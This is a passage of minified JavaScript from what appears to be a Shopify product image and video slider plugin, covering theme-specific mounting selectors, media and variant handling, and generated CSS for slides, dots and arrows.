i=t.i_mo_rs,e=document.querySelector(i);e&&(s=h.u("pmslider-mount"),t.i_mo_rs_r?(e.innerHTML="",e.appendChild(s)):t.i_mo_rs_a?e.appendChild(s):e.parentNode.replaceChild(s,e))}function c(e,r){!function(t,s,e){if(t()||0==s)return;var r=0;window.pmsliderIterator&&clearInterval(window.pmsliderIterator);window.pmsliderIterator=((t,s,...e)=>window.setInterval(i(t),s,...e))((function(){((r+=e)>s||t())&&clearInterval(window.pmsliderIterator)}),e)}((function(){return!!s||(t.i_mo_fwn?s=t.i_mo_fwn(e):(m({i_mo_rs:".pmslider-manual-install",i_mo_rs_r:!0}),s||m({i_mo_rs:".rio-media-gallery"}),s||m(t),!s&&t.tc&&m(t.tc)),s?(r(),!0):void 0)}),5e3,100)}function u(t,i,s){let e=Date.now();r(()=>{_(t,parseInt(i),e)},300)}let w=0;function _(i,s,e){o&&(e&&w&&w>e||(t.i_mo_hvc?t.i_mo_hvc(o,i,s,f):f(i,s),w=Date.now()))}function f(i,s){if(s&&s!=n){if(o.$s.pe){var e=i.he(s);if(e){var d=p(i,e,s);n=s}}else{var l=o.$s.me(s);if(null!=l){var a=o.$s.me(n);if(o.Us!=l&&l!=a){o.vi(l,{variantChanged:!0});d=!0}n=s,X(i,s,o.Yt,!1)}}t.i_mo_sovc&&window.innerWidth<t.i_mb&&d&&r((function(){window.scrollTo({top:0,behavior:"smooth"})}),100)}}return{pi:function(i){if(o){if(document.querySelector(".pmslider-root"))return;try{o.mi()}catch(t){}o=null,s=null,l=null,n=null}c(i,(function(){let s=i.ce();n=s||i.ue;var r=i.he(n)||i.we();a&&(s||(r=i.Pi[0])),t.i_mo_fbmi&&(r=t.i_mo_fbmi(i,n,r)),p(i,r,n),e(window,"pmslider:show_variant",(function(t){_(i,t.detail.id)})),t.i_m_svcba||(e(document,"vsk:product:variant:changed",(function(t){u(i,t.detail.variantId,"vsk:product:variant:changed")})),e(window,"globoSwatchClickedVariantSwatch",(function(t){u(i,t.detail.id,"globoSwatchClickedVariantSwatch")})))}))},_e:function(t){_(t,t.ce())}}}function X(t,i,s,e=!1){let r=new CustomEvent("pmslider:gallery_mounted",{detail:{product:t.fe,variantId:i,rootNode:s.di,isRemounted:e}});setTimeout(()=>{document.dispatchEvent(r)},10)}function F(t,i,s){return{Qs:t,si:i,pe:s,me:function(i){for(let s=0;s<t.length;s++){const e=t[s];if(e.be&&-1!=e.be.indexOf(i))return s}},ae:function(t){return this.Qs.map(t=>t.H).join(",")==t.Qs.map(t=>t.H).join(",")}}}class P{constructor(t,i,s){this.fe=t,this.ge=i,this.i=s,this.Pi=[],this.ve={},this.ye={},this.ue,this.xe={}}ke(){var t=["0"],i=new Z(this,this.ye);this.Pi.forEach((s,e)=>{s.be&&s.be.length>0&&(t=s.be,i.ze(s.be)),i.Se(s,e),t.forEach(t=>{this.ve[t]=this.ve[t]||[],this.ve[t].push(s),this.ve[t].length<=2&&"image"==s.pt&&this.Me(s)})}),i.Ie()}Me(t){t.H&&!t.j&&(t.C=this.i.i_p_pmiw||360,t.j=new l(t.H,this.i).o(t.C),r(()=>{document.createElement("img").src=t.j},3e3))}je(){this.Pi.forEach((t,i)=>{if(t.be&&t.be.length>0){t.be.forEach(i=>{this.ve[i]=[t],this.Me(t)})}else this.ve[0]=this.ve[0]||[],this.ve[0].push(t)})}Ce(){var t=null;this.fe.variants.forEach(i=>{if(i.featured_image&&i.featured_media){var s=i.featured_image.variant_ids;if(s&&s.length>0){var e=this.xe[i.featured_media.position];null==e&&(e=i.featured_media.position),this.Pi[e].be=s,t=this.Pi[e]}}else this.i.i_p_pvfp&&t&&t.be.push(i.id);!this.ue&&i.available&&(this.ue=i.id),this.ye[i.id]=i}),!this.ue&&this.fe.variants[0]&&(this.ue=this.fe.variants[0].id),this.ve={},this.i.i_p_bmibvi?this.i.i_p_bmibvi(this):1==this.i.vis?this.je():this.ke()}Le(){this.Pi=[];let t=this.fe.media;this.i.i_p_pmitp&&(t=this.i.i_p_pmitp(t,this));for(var i=0;i<t.length;i++){var s=t[i],e={Ae:s,He:i,be:s.variant_ids,T:s.alt||this.fe.title};if(this.xe[s.position]=i,this.i.i_p_pmi){var r=this.i.i_p_pmi(s,e,this);if(r){this.Pi.push(r);continue}}switch(s.media_type){case"image":window.pmsliderFeaturedImage&&window.pmsliderFeaturedImage.src==s.src&&(e.j=window.pmsliderFeaturedImage.preloadedSrc,e.C=window.pmsliderFeaturedImage.forWidth),this.Pi.push(Object.assign({pt:"image",H:s.src,D:s.src,V:s.aspect_ratio,et:s.width,rt:s.height},e));break;case"video":this.Pi.push(Object.assign({pt:"video",wt:s.sources,D:s.preview_image.src,V:s.aspect_ratio},e));break;case"external_video":"youtube"==s.host?this.Pi.push(Object.assign({pt:"external",H:"https://www.youtube.com/embed/"+s.external_id,D:s.preview_image.src,V:s.preview_image.aspect_ratio},e)):"vimeo"==s.host&&this.Pi.push(Object.assign({pt:"external",H:"https://player.vimeo.com/video/"+s.external_id+"?byline=0&controls=1&playsinline=1&title=0",D:s.preview_image.src,V:s.preview_image.aspect_ratio},e));break;case"model":this.Pi.push(Object.assign({pt:"model",wt:s.sources,D:s.preview_image.src,V:s.preview_image.aspect_ratio},e))}}this.Ce(),this.i.i_pf_apmi&&(this.Pi=this.i.i_pf_apmi(this.Pi))}De(){this.Pi=[];for(var t=0;t<this.fe.images.length;t++){var i=this.fe.images[t];this.Pi.push({pt:"image",H:i.src,D:i.src,V:i.width/i.height,et:i.width,rt:i.height,Ae:null,He:t,be:this.fe.images[t].variant_ids,T:i.alt||this.fe.title})}this.Ce()}Ve(t){let i=["image"];this.i.ev&&(i.push("video"),i.push("external")),this.i.em&&i.push("model");var s=[];for(let e=0;e<t.length;e++){const r=t[e];let o=-1!=i.indexOf(r.pt),d=this.i.i_pf_rmi&&this.i.i_pf_rmi(r,e);o&&!d&&s.push(r)}return s}Re(t){if(window.pmsliderIsProductPreview){this.ge=this.fe.handle,this.fe=null;var i=window.location.href.split("?").join(".json?")}else i=location.origin+"/products/"+this.ge+".json";this.fe?t():fetch(i).then(i=>{i.text().then(i=>{try{this.fe=JSON.parse(i).product}catch(t){return}t()}).catch(s)}).catch(s)}Be(t){this.Re(()=>(this.fe.media?this.Le():this.De(),t()))}le(t){var i=t.be&&t.be[0];if(i&&1==this.i.eov){var s=this.ve[0]||[],e=this.ve[i]||[],r=this.Ve(e.concat(s));if(this.i.i_pf_gmis){var o=this.i.i_pf_gmis(this,e,s,r);if(o)return o}if(e.length>0)return F(r,0,!0)}return F(this.Ve(this.Pi),t.He,!1)}we(){return this.he(this.ue)||this.Pi[0]}ce(){var t=document.location.href.split("variant=");if(t.length>1)return parseInt(t[1].split("&")[0])}he(t){return this.ve[t]&&this.ve[t][0]}Te(t){if(this.fe){var i=this.fe.tags;if("string"==typeof i&&(i=i.split(", ")),-1!=i.indexOf(t))return!0}}}class Z{constructor(t,i){this.qs=t,this.ye=i,this.Ne=[],this.Oe()}Oe(){this.Ee="0",this.Xe=[]}ze(t){this.Fe(),this.Ee=t,this.Xe=[]}Se(t,i){this.Xe.push(i+1)}Fe(){this.Ne.push([this.Ee,this.Xe])}Ie(){this.Fe()}}function G(t){var i,s=t.match(/.{2}/g),e=function(t){return parseInt(t,16)};return"rgba("+[e(s[0]),e(s[1]),e(s[2]),(i=s[3],i?parseFloat(parseInt(parseInt(i,16)/255*1e3)/1e3):100)].join(",")+")"}function W(t,i){return t.i_si_rules&&(i=i.concat(t.i_si_rules)),t.i_si_rules_e&&(i=i.concat(t.i_si_rules_e)),t.i_mo_rs&&(t.i_mo_rs_r?t.i_mo_rs.split(",").forEach(t=>{i.push(t+" > :not(.pmslider-mount):not(.pmslider-manual-install) { opacity: 0 !important; }")}):t.i_mo_rs_a?t.i_mo_rs.split(",").forEach(t=>{i.push(t+" > :not(.pmslider-mount):not(.pmslider-manual-install) { display: none !important; }"),window.pmsliderFeaturedImage&&window.pmsliderFeaturedImage.aspect_ratio&&i.push("body:not([data-pmslider-mounted]) "+t+" { aspect-ratio: "+window.pmsliderFeaturedImage.aspect_ratio+"; }")}):i.push(t.i_mo_rs+" { opacity: 0 !important; }")),i}function q(t,i,s){i in t||(t[i]=s)}function J(t){var i=window.Shopify&&window.Shopify.theme;i&&(!function(t,i){switch(t.theme_store_id){case 857:q(i,"i_mo_rs",".page-content--product [data-product-images]");break;case 855:q(i,"i_mo_rs",".Product__Wrapper .Product__Gallery"),q(i,"i_si_rules",[".pmslider-root { margin-bottom: 28px; }"]);break;case 798:q(i,"i_mo_rs",".product .product__media-container .product__media"),q(i,"i_mo_rs_r",!0),q(i,"i_si_rules",[".product__media-container .product-thumbnails, .product__media-action { display: none; }"]);break;case 902:q(i,"i_mo_rs",".page-content--product [data-product-images]");break;case 871:q(i,"i_mo_rs",".product-block-list .product-gallery"),q(i,"i_si_rules",[".pmslider-root { z-index: 1; }"]);break;case 847:case 872:q(i,"i_mo_rs",".product-section [data-product-images]");break;case 868:q(i,"i_mo_rs",".product__page .product__slides"),q(i,"i_si_rules",[".product__page [data-product-thumbs] { display: none; }",".pmslider-root { width: 100% }"]);break;case 838:q(i,"i_mo_rs",".product--container .product-gallery, .product__container .product-gallery"),q(i,"i_mo_rs_a",!0),q(i,"i_si_rules",[".product--container .product-gallery--viewer, .product-gallery .product-gallery--navigation { display: none; }",".pmslider-root { width: 100% }"]);break;case 739:q(i,"i_mo_rs",".product-single .product__media__wrapper"),q(i,"i_mo_rs_r",!0);break;case 606:q(i,"i_mo_rs",".product-page--media .product-media--wrapper, .product-media--wrapper"),q(i,"i_si_rules",[".product-page--thumbs { display: none; }",".pmslider-root { width: 100% }"]);break;case 801:q(i,"i_mo_rs",".product-images-container .product-medias");break;case 836:q(i,"i_mo_rs",".product-single .product-single__photos");break;case 411:q(i,"i_mo_rs",".product-medias"),q(i,"i_mo_rs_a",!0),q(i,"i_si_rules",[".product-single__thumbnails { height: 0; padding: 0 !important; overflow: hidden; }",".product-single__medias { display: none; }"]);break;case 849:q(i,"i_mo_rs",".product .productImgSlider, .product .productImgScroller"),q(i,"i_si_rules",[".productImgSlider-nav, .productImgScroller-nav { display: none; }"]);break;case 765:q(i,"i_mo_rs",".product-page--top-panel .product-media--root"),q(i,"i_si_rules",[".product-page--content .product-page--media-variant { display: none; }"]);break;case 677:q(i,"i_mo_rs",".theme-gallery.product-slider"),q(i,"i_si_rules",[".product-area__details__thumbs { display: none !important; }"])}}(i,t),function(t,i){switch(t.theme_store_id){case 829:q(i,"i_mo_rs",".product-template .product-template__media, .product-template .product__image-container, .product-template .product__media-container"),q(i,"i_si_rules",[".product__submedia-list, .product__subimage-list { display: none !important; }"]);break;case 796:q(i,"i_mo_rs",".product-single .product-single__photos, .product-single .product-single__media-group"),q(i,"i_mo_rs_r",!0);break;case 775:q(i,"i_mo_rs",".product-single .photos");break;case 766:q(i,"i_mo_rs",".product__photo:first-of-type"),q(i,"i_mo_rs_r",!0),q(i,"i_si_rules",[".product__photo:not(:first-of-type) { display: none }","@media only screen and (min-width: 750px) { .product__photo:first-of-type { margin: auto; float: initial; padding: 0; } }"]);break;case 578:q(i,"i_mo_rs",".product-single > .grid__item:first-child"),q(i,"i_mo_rs_r",!0);break;case 730:q(i,"i_mo_rs",".product-single > .grid__item:first-child"),q(i,"i_mo_rs_a",!0);break;case 679:q(i,"i_mo_rs",".grid-item .product-photo-container"),q(i,"i_si_rules",[".grid-item .product-photo-thumbs { display: none }",".pmslider-root { margin-bottom: 30px; }"]);break;case 380:q(i,"i_mo_rs",".product-single .product-single__photos"),q(i,"i_si_rules",[".product-single #ProductThumbs { display: none !important; }"]);break;case 885:q(i,"i_mo_rs",".product-content-wrapper .product__gallery"),q(i,"i_si_rules",[".product-content-wrapper .gallery-indicator { display: none !important; }"]);break;case 887:q(i,"i_mo_rs",".product slider-component"),q(i,"i_si_rules",["[data-pmslider-custom] .pmslider-dots, [data-pmslider-custom] .pmslider-arrows { z-index: 2 }"]);case 1356:case 1431:case 1363:case 1368:case 1434:case 1567:case 1500:case 1499:q(i,"i_mo_rs",".product .product__media-wrapper"),q(i,"i_mo_rs_a",!0)}}(i,t),function(t){return!!t.i_mo_rs||!!t.tc}(t)||(t.i_e_sp=function(){return!0},window.pmslider_i_e_tl_tns&&window.pmslider_i_e_tl_tns()))}function Y(){var t=function(){for(const t in document.scripts){let i=document.scripts[t];if(i.src&&-1!=i.src.indexOf("pmslider.netlify.app/s"))return i.src}}();if(!t)return{};var i={};return t.replace(/[?&]+([^=&]+)=([^&]*)/gi,(function(t,s,e){i[s]=unescape(e)})),i}function K(){var t=Object.assign({i_mb:800,v:4},Y(),window.pmsliderInstallConfig||{},window.pmsliderConfig||{});return t.tc=t.tc||window.pmsliderInstallConfig&&window.pmsliderInstallConfig.tc,(t=$(t=function(t){t.m&&window.innerWidth<t.i_mb&&(t=Object.assign(t,t.m));return t}(t))).tc&&(t.tc=$(t.tc)),t.get=function(i){return t.tc&&t.tc[i]||t[i]},t.exec=function(i,...s){let e=t.get(i);if(e)return function(t,...i){"string"==typeof t&&(t=new Function("return "+t)());if(t)return t(...i)}(e,...s)},t}let U=eval;function $(t){return t.i_cm?(t.i_cm.forEach((function({c:i,m:s}){U(i)&&(t=Object.assign(t,s))})),t):t}function Q(){r((function(){try{document.body&&document.body.setAttribute("data-pmslider-custom",!0)}catch(t){}}),100)}function tt(t,i,s){!function(t){var i=1==t.ds||"true"==t.ds,s=G(t.dc1||t.i_ddc1||"000000"),e=G(t.dc2||t.i_ddc2||"D9D8D8"),r=G(t.ac1||t.i_dac1||"000000"),o=G(t.abg||"ffffff");function d(i){return"@media (min-width: "+t.i_mb+"px) { "+i+" }"}function n(i){return"@media (max-width: "+t.i_mb+"px) { "+i+" }"}let l=[];l.push(".pmslider-root { overflow: hidden; position: relative; display: flex; flex-direction: column; justify-content: center; z-index: 1; width: 100%; margin: auto; margin-bottom: 1rem; }"),t.i_si_shl||(l.push(d(".pmslider-root:not(.pmslider-root--ar-fw):not(.pmslider-root--dl-v) { max-width: calc(var(--pmslider-ar) * 100vh); margin: auto; }")),l.push(d(".pmslider-root.pmslider-root--dl-v { max-width: calc(var(--pmslider-ar) * 120vh); margin: auto; }"))),l.push(".pmslider-root.pmslider-root--ar-fw .pmslider-own--slides-wrapper { height: 70vh; min-height: 350px; }"),l.push(".pmslider-root .pmslider-own--overlay { position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 1; pointer-events: none; }"),l.push(".pmslider-root, .pmslider-root * { -webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none; -webkit-tap-highlight-color: rgba(0,0,0,0); direction: ltr; }"),l.push(".pmslider-root.pmslider-root--ar-fw .pmslider-own--slides { height: 100%; padding: 0 !important; }"),l.push(".pmslider-root.pmslider-root--fits .pmslider-dots, .pmslider-root.pmslider-root--fits .pmslider-arrows { display: none !important; }"),l.push(".pmslider-root.pmslider-root--fits .pmslider-own--slides-track { transform: none !important; justify-content: center; }"),l.push(".pmslider-slide video, .pmslider-slide iframe, .pmslider-slide .plyr__video-wrapper { background-color: transparent; }"),l.push(".pmslider-slide--inner .plyr { --plyr-color-main: #000000a1; width: 100%; height: 100%; pointer-events: all; background-color: transparent; }"),l.push(".pmslider-slide--inner .plyr--youtube, .pmslider-slide--inner .plyr--vimeo { margin: 0; position: absolute; top: 50%; transform: translateY(-50%); }"),l.push(".pmslider-slide--inner .plyr__video-wrapper { height: unset; }"),l.push(".pmslider-slide--inner .plyr__control svg { height: 22px; width: 22px; }"),l.push(".pmslider-slide--inner .plyr__control--overlaid { padding: 26px; }"),l.push(".pmslider-slide--inner .plyr__video-embed__container { margin-left: -1px; margin-right: -1px; }"),l.push(".pmslider-slide--inner[data-portrait='false'] .plyr--vimeo .plyr__video-wrapper { width: unset; height: 100%; }"),l.push(".pmslider-slide--inner[data-portrait='true'] .plyr--vimeo .plyr__video-wrapper { width: 100%; max-height: 100%; }"),l.push(".pmslider-slide--inner .plyr iframe { pointer-events: none !important; }"),l.push(".pmslider-slide--inner .plyr * { pointer-events: all; }"),l.push(".pmslider-root.pmslider-root--dl-v { flex-direction: row; direction: rtl; }"),l.push(".pmslider-root.pmslider-root--dl-v > * { direction: ltr; }"),l.push(".pmslider-own--slides-wrapper { position: relative; width: 100%; height: 100%; }"),l.push(".pmslider-own--slides { position: relative; overflow: hidden; }"),l.push(".pmslider-own--alt-text { display: block; text-align: center; width: 100%; }"),t.i_si_satb||l.push(".pmslider-own--alt-text { display: none; }"),l.push(".pmslider-own--slides > * { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }"),l.push("@keyframes pmslider-own-animation-fade-in { from { opacity: .3; } to { opacity: 1; } }"),l.push(".pmslider-root { -webkit-animation: pmslider-own-animation-fade-in .3s;-moz-animation: pmslider-own-animation-fade-in .3s;-o-animation: pmslider-own-animation-fade-in .3s;animation: pmslider-own-animation-fade-in .3s; }"),l.push(".pmslider-own--slides-track { display: flex; overflow: visible; transition: transform 0.35s ease; }"),l.push(".pmslider-own--slides-track[skip-transition='true'] { transition-duration: 0.01s; }"),l.push(".pmslider-own--slides-track .pmslider-slide { height: 100%; max-width: 100%; width: unset; position: relative; transition: all 0.2s ease; }"),l.push(".pmslider-own--slides-track .pmslider-slide img { display: inline-block; height: 100%; width: 100%; pointer-events: none; object-fit: cover; background-size: cover; transition: all 0.2s ease; }"),l.push(".pmslider-root.pmslider-root--zoom-click .pmslider-slide, .pmslider-slide.pmslider-slide--preview { cursor: pointer; }"),l.push(".pmslider-own--slides-track .pmslider-slide .pmslider-slide--inner { height: 100%; width: 100%; max-width: 100%; }"),l.push(".pmslider-slide img:not([pmimg-loaded]) { opacity: 0; }"),l.push(".pmslider-slide img[pmimg-loaded] { opacity: .7; }"),l.push(".pmslider-slide[data-pmslider-slide-active='true'] img[pmimg-loaded], .pmslider-root.pmslider-root--fits .pmslider-slide img[pmimg-loaded] { opacity: 1; }"),l.push(".pmslider-slide:not([data-pmslider-slide-active='true']) .plyr__controls, .pmslider-slide:not([data-pmslider-slide-active='true']) button, .pmslider-slide:not([data-pmslider-slide-active='true']) button { display: none !important; }"),l.push(".pmslider-slide--inner video { height: 100%; width: 100%; pointer-events: none; object-fit: contain; }"),l.push(".pmslider-slide--inner.pmslider-preview-autoplay video { pointer-events: all; }"),l.push(".pmslider-slide:not(.pmslider-slide--loaded) { opacity: 0; }"),l.push(".pmslider-slide.pmslider-slide--loaded { opacity: 1; }"),l.push(".pmslider-root.pmslider-root--ar-fit .pmslider-slide img { object-fit: contain; width: 100%; background-size: contain; }"),l.push(".pmslider-root.pmslider-root--ar-fit.pmslider-root--ar-fix .pmslider-slide img { object-fit: contain; width: 100%; background-size: contain; }"),l.push(".pmslider-root--animation-right .pmslider-slide { -webkit-animation: pmslider-animation-right 0.1s;-moz-animation: pmslider-animation-right 0.1s;-o-animation: pmslider-animation-right 0.1s;animation: pmslider-animation-right 0.1s; }"),l.push(".pmslider-root--animation-left .pmslider-slide { -webkit-animation: pmslider-animation-left 0.1s;-moz-animation: pmslider-animation-left 0.1s;-o-animation: pmslider-animation-left 0.1s;animation: pmslider-animation-left 0.1s; }"),l.push(".pmslider-root--animation-fadein .pmslider-slide { -webkit-animation: pmslider-animation-fade-in 0.8s;-moz-animation: pmslider-animation-fade-in 0.8s;-o-animation: pmslider-animation-fade-in 0.8s;animation: pmslider-animation-fade-in 0.8s; }"),l.push("@keyframes pmslider-animation-right { from { transform: translateX(-100px); opacity: 0.7; } to { transform: translateX(0); opacity: 1; } }"),l.push("@keyframes pmslider-animation-left { from { transform: translateX(100px); opacity: 0.7; } to { transform: translateX(0); opacity: 1; } }"),l.push("@keyframes pmslider-animation-fade-in { from { opacity: 0.7; } to { opacity: 1; } }"),l.push(".pmslider-dots { display: block; position: absolute; margin: 0; padding: 0; line-height: 0; width: 100%; pointer-events: none; opacity: 0; }"),l.push(".pmslider-root.pmslider-root--loaded .pmslider-dots { opacity: 1; }"),l.push(".pmslider-dots.pmslider-dots--center { left: 50%; text-align: center;  }"),l.push(".pmslider-dots.pmslider-dots--center .pmslider-dots_container { left: -50%;  }"),l.push(".pmslider-root .pmslider-dots.pmslider-dots--flex { display: flex; justify-content: center; }"),l.push(".pmslider-dots.pmslider-dots--flex .pmslider-dots_container { display: flex; overflow: scroll !important; pointer-events: all; scroll-behavior: smooth; -ms-overflow-style: none; scrollbar-width: none; }"),l.push(".pmslider-dots.pmslider-dots--flex .pmslider-dots_container::-webkit-scrollbar { opacity: 0; width: 0; height: 0; }"),l.push(".pmslider-root.pmslider-root--dl-v .pmslider-dots.pmslider-dots--type-thumbs { justify-content: flex-start; }"),l.push(".pmslider-dots { bottom: unset; position: relative; }"),l.push(".pmslider-dots.pmslider-dots--type-stretch_full, .pmslider-dots.pmslider-dots--type-stretch_half { bottom: -4px; }"),l.push(".pmslider-root--dl-v .pmslider-dots.pmslider-dots--type-stretch_full, .pmslider-root--dl-v .pmslider-dots.pmslider-dots--type-stretch_half { bottom: -1px; }"),l.push(".pmslider-dots.pmslider-dots--left { left: 5%; }"),l.push(".pmslider-dots.pmslider-dots--right { right: 5%; }"),l.push(".pmslider-dots_container { position: relative; padding: 4px; display: inline-block; direction: ltr; }"),l.push(".pmslider-root.pmslider-root--dl-v .pmslider-dots, .pmslider-root.pmslider-root--dl-v .pmslider-dots_container { flex-direction: column; }"),l.push(".pmslider-root.pmslider-root--dl-v .pmslider-dots--type-counter { width: auto; position: absolute; top: 5px; justify-content: flex-start; }"),l.push(".pmslider-root:not(.pmslider-root--dl-v) .pmslider-dots.pmslider-dots--type-thumbs .pmslider-dots_container { padding: 4px 0; }"),l.push(".pmslider-root.pmslider-root--dl-v .pmslider-dots.pmslider-dots--type-thumbs .pmslider-dots_container { padding: 0 4px; }"),l.push(".pmslider-root:not(.pmslider-root--dl-v) .pmslider-dots.pmslider-dots--type-thumbs .pmslider-dots_dot-wrapper:first-of-type { padding-left: 2px; }"),l.push(".pmslider-root.pmslider-root--dl-v .pmslider-dots.pmslider-dots--type-thumbs .pmslider-dots_dot-wrapper:first-of-type { padding-top: 2px; }"),l.push(".pmslider-arrows-wrapper { pointer-events: none; z-index: 2; }"),l.push(".pmslider-arrows { display: block; position: absolute; margin: 0; padding: 0; line-height: 0; width: 100%; opacity: 0; }"),l.push(".pmslider-arrows * { box-sizing: border-box; }"),l.push(".pmslider-root.pmslider-root--loaded .pmslider-arrows { opacity: 1; }"),l.push(".pmslider-arrows--position-bs, .pmslider-arrows--position-bl, .pmslider-arrows--position-bs { bottom: 2px; }"),l.push(".pmslider-arrows--position-ts, .pmslider-arrows--position-tl { top: 2px; }"),l.push(".pmslider-arrows--position-ms { top: 50%; }"),l.push(".pmslider-arrows_container { position: relative; margin: 0; padding: 0; width: 100%; }"),l.push(".pmslider-arrows_arrow { position: relative; padding: 0; height: 100%; }"),l.push(".pmslider-arrows--aro .pmslider-arrows_arrow, .pmslider-arrows--cho .pmslider-arrows_arrow { border-radius: 50%; -webkit-box-shadow: -3px 5px 10px -5px #000000; box-shadow: -3px 5px 10px -5px #000000; }"),l.push(".pmslider-arrows_arrow svg { height: 100%; width: unset; padding: 8px; transition: transform 0.2s; }"),l.push(".pmslider-arrows--chl .pmslider-arrows_arrow svg { padding: 3px; }"),l.push(".pmslider-arrows_area-left { left: 0; }"),l.push(".pmslider-arrows_area-right { right: 0; }"),l.push(".pmslider-arrows--position-bl .pmslider-arrows_area-right, .pmslider-arrows--position-tl .pmslider-arrows_area-right { left: 0; }"),l.push(".pmslider-arrows--aro .pmslider-arrows_area-right, .pmslider-arrows--cho .pmslider-arrows_area-right { margin-left: 4px; }"),l.push(".pmslider-arrows_area { cursor: pointer !important; pointer-events: all; opacity: 0.85; display: inline-block; }"),l.push(".pmslider-arrows--position-ms .pmslider-arrows_area, .pmslider-dots .pmslider-arrows_area { transform: translateY(-50%); position: absolute; }"),l.push(".pmslider-arrows--position-bs .pmslider-arrows_area-right, .pmslider-arrows--position-ts .pmslider-arrows_area-right { position: absolute; }"),l.push(".pmslider-arrows_area:hover { cursor: pointer !important; opacity: 1; }"),l.push(".pmslider-arrows_area-left:hover svg { -webkit-transform: translateX(1px); -moz-transform: translateX(1px); transform: translateX(1px); }"),l.push(".pmslider-arrows_area-right:hover svg { -webkit-transform: translateX(-1px); -moz-transform: translateX(-1px); transform: translateX(-1px); }"),l.push(".pmslider-arrows_area { padding: 5px 6px; height: 56px; }"),l.push(".pmslider-slide, .pmslider-slide img { -webkit-backface-visibility: hidden; -webkit-perspective: 1000; -webkit-font-smoothing: antialiased; -webkit-transform-style: preserve-3d; -webkit-transform: translateZ(0);  }"),l.push(".pmslider-arrows_arrow { stroke: "+r+"; color: "+r+"; }"),l.push(".pmslider-arrows_arrow:hover, .pmslider-arrows_arrow.pmslider-arrows_arrow--hover { opacity: 1; }"),l.push(".pmslider-root[can-slide-left='false'] .pmslider-own--slides-wrapper .pmslider-arrows_area-left { display: none; }"),l.push(".pmslider-root[can-slide-right='false'] .pmslider-own--slides-wrapper .pmslider-arrows_area-right { display: none; }"),l.push("[can-scroll-left='false'] .pmslider-arrows_area-left { display: none; }"),l.push("[can-scroll-right='false'] .pmslider-arrows_area-right { display: none; }"),l.push(".pmslider-root--show-arrows-on-hover .pmslider-arrows_container { opacity: 0; transition: opacity .2s linear;}"),l.push(".pmslider-root--show-arrows-on-hover:hover .pmslider-arrows_container, .pmslider-dots .pmslider-arrows_container { opacity: 1; }"),l.push("[data-pmslider-touch] .pmslider-arrows_container { opacity: 1; }"),l.push(".pmslider-dots .pmslider-arrows { position: absolute; inset: 0; top: 50%; height: 100%; }"),l.push(".pmslider-root--dl-v .pmslider-dots .pmslider-arrows { position: absolute; inset: 0; top: 0; left: 50%; width: 100%; margin: 0; }"),l.push(".pmslider-root--dl-v .pmslider-dots .pmslider-arrows_area-left { top: 4px; transform: translateX(-50%) rotate(90deg); }"),l.push(".pmslider-root--dl-v .pmslider-dots .pmslider-arrows_area-right { bottom: 4px; right: unset; transform: translateX(-50%) rotate(90deg); }"),l.push(".pmslider-dots .pmslider-arrows_container { height: 100%; }"),l.push(".pmslider-dots .pmslider-arrows_area { height: 45px; max-height: 70%; opacity: 0.95; margin: 0; }"),l.push(".pmslider-dots_dot { display: inline-block; vertical-align: middle; padding: 0; background-color: "+e+"; transition: background-color 0.1s; }"),l.push(".pmslider-dots_dot.pmslider-dots_dot--current { background-color: "+s+"; }"),l.push(".pmslider-dots, .pmslider-dots *, .pmslider-arrows, .pmslider-arrows * { z-index: 2 }"),l.push(".pmslider-dots_dot-wrapper { cursor: pointer !important; pointer-events: all; }"),l.push(".pmslider-dots--type-zoomin .pmslider-dots_dot-wrapper { padding: 3px; display: inline-block; vertical-align: middle; }"),l.push(".pmslider-dots--type-zoomin .pmslider-dots_dot { border-radius: 50%; width: 10px; margin: 1px; height: 10px; transition: 0.1s; }"),l.push(".pmslider-dots--type-zoomin .pmslider-dots_dot.pmslider-dots_dot--current { width: 12px; height: 12px; margin: 0; }"),i?l.push(".pmslider-dots--type-zoomin .pmslider-dots_dot { -webkit-box-shadow: 0 0 5px 1px #bbbbbb; -moz-box-shadow: 0 0 5px 1px #bbbbbb; box-shadow: 0 0 5px 1px #bbbbbb; }"):l.push(".pmslider-dots--type-zoomin .pmslider-dots_dot { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }"),l.push(".pmslider-dots--type-outline .pmslider-dots_dot-wrapper { padding: 2px; display: inline-block; vertical-align: middle; }"),l.push(".pmslider-dots--type-outline .pmslider-dots_dot { border-radius: 50%; width: 11px; margin: 1px; height: 11px; background-color: "+e+"; border: 0px solid "+e+"; transition: border-color 0.5s; }"),l.push(".pmslider-dots--type-outline .pmslider-dots_dot.pmslider-dots_dot--current { border: 2px solid "+s+" }"),i?l.push(".pmslider-dots--type-outline .pmslider-dots_dot { -webkit-box-shadow: 0 0 5px 1px #bbbbbb75; -moz-box-shadow: 0 0 5px 1px #bbbbbb75; box-shadow: 0 0 5px 1px #bbbbbb75; }"):l.push(".pmslider-dots--type-outline .pmslider-dots_dot { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }"),l.push(".pmslider-dots--type-fillin .pmslider-dots_dot-wrapper { padding: 3px; display: inline-block; vertical-align: middle; }"),l.push(".pmslider-dots--type-fillin .pmslider-dots_dot { border-radius: 50%; width: 11px; margin: 1px; height: 11px; background-color: transparent; border: 1px solid "+e+"; transition: background-color 0.3s; }"),l.push(".pmslider-dots--type-fillin .pmslider-dots_dot.pmslider-dots_dot--current { background-color: "+s+"; border: 1px solid "+e+" }"),i?l.push(".pmslider-dots--type-fillin .pmslider-dots_dot { -webkit-box-shadow: 0 0 5px 1px #bbbbbb75; -moz-box-shadow: 0 0 5px 1px #bbbbbb75; box-shadow: 0 0 5px 1px #bbbbbb75; }"):l.push(".pmslider-dots--type-fillin .pmslider-dots_dot { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }"),l.push(".pmslider-dots--type-minimal .pmslider-dots_dot-wrapper { padding: 2px; display: inline-block; vertical-align: middle; }"),l.push(".pmslider-dots--type-minimal .pmslider-dots_dot { border-radius: 50%; width: 6px; margin: 0px; height: 6px; }"),i?l.push(".pmslider-dots--type-minimal .pmslider-dots_dot { -webkit-box-shadow: 0 0 3px 1px #bbbbbb99; -moz-box-shadow: 0 0 3px 1px #bbbbbb99; box-shadow: 0 0 3px 1px #bbbbbb99; }"):l.push(".pmslider-dots--type-minimal .pmslider-dots_dot { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }"),l.push(".pmslider-dots--type-number 